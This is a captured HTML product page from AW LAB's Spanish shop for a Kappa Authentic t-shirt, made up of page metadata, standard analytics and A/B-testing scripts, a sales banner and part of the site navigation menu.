

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/hombre/brand/kappa/camiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html?cgid=hombre_brand_kappa&dwvar_AW__190QGA__AUTHENTIC_color=9390801
body_size: 38310
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>Camiseta Kappa Authentic Graphik Leugene blanca y multicolor | AW LAB</title>

<meta name="description" content="&iexcl;Descubre y viste el estilo Kappa!"/>
<meta name="keywords" content="Camiseta Kappa Authentic Graphik Leugene , product"/>


    <link rel="canonical" href="https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html" />



    
        <link rel="alternate" hreflang="null" href="https://es.aw-lab.com/hombre/ropa/camiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html" />
    



    <meta name="robots" content="index,follow" />









    
    
    
        
        <meta property="og:image" content="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1005" />
    
        
        <meta property="og:type" content="product" />
    
        
        <meta property="og:image:width" content="843" />
    
        
        <meta property="og:product:price:amount" content="34.95" />
    
        
        <meta property="og:site_name" content="AWLab Spain" />
    
        
        <meta property="og:product:price:currency" content="EUR" />
    
        
        <meta property="og:title" content="CAMISETA KAPPA AUTHENTIC LA BERLIS" />
    
        
        <meta property="og:image:height" content="843" />
    
        
        <meta property="og:url" content="https://es.aw-lab.com/hombre/brand/kappa/camiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html?cgid=hombre_brand_kappa&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801" />
    

    
    
        <link rel="image_src" href="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1005" />
    



<link href="/on/demandware.static/Sites-awlab-es-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-es';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-es';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_ES';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-es-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/product.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://es.aw-lab.com/","name":"AWLab Spain","potentialAction":{"@type":"SearchAction","target":"https://es.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-c1c7c76a-9578-46d6-8c7e-b0c32097d1bc","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="ck6i5uyxzcobc2lros4q-f-d41f84b30-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388537","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"84c73259","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.188.142.0","ak.cport":53520,"ak.gh":"23.192.164.16","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769043129","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==0g525GxW3ZeS3R41I7W2Yf3awi5QrSBkxM2lEq7f7H2gbOg1jfaX3rJlvtBFPCOt7LXxq6ztqbRWmoVPyVJMBqu0IHBkeUZnQRCy2KvDcsj1FtD45xES/IBx0B/OBkdmSWg1gzxtuXOycvdlHYT+P7FlvL2a/SP5doYu9PJ7f5tCCzzT01FwacR8+uy+CVwg/Upf1twnvWFCv/okQGiOTaFvC4VVfTbqPgxS89YroJRFN/iKaZZqkJ22Yy7sLMOiVXRaqQQDOkXrfm0F/EX7RI/7JNw3lymUtFahUpWZT6zf6yjrFaAnkhy9nIGJnV2W8ule9npsZOQvBODMbYo8w2CVGzb8JDPadwyvfryL6N0ang85gCsgArlujrNc8r3OfsElpxxS3NkNDRX8mfMVBQogBg1aCWxmuzhx61jAZ+4=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="p-pdp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Las funciones Javascript de tu navegador est&aacute;n desactivadas. Por favor, act&iacute;valas para disfrutar de toda la capacidad de la web.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://es.aw-lab.com/rebajas/" aria-label="&iexcl;REBAJAS: M&Aacute;S DESCUENTOS Y NUEVOS PRODUCTOS A&Ntilde;ADIDOS!">

¡REBAJAS: MÁS DESCUENTOS Y NUEVOS PRODUCTOS AÑADIDOS!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Cerrar"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dweaa0a294/images/flags/es.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">ES</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Cerrar men&uacute;"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Rebajas'

>
<span class="b-menu__link-text">Rebajas</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Mujer"
>
Rebajas Mujer
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Hombre"
>
Rebajas Hombre
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Ni&ntilde;o"
>
Rebajas Ni&ntilde;o
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
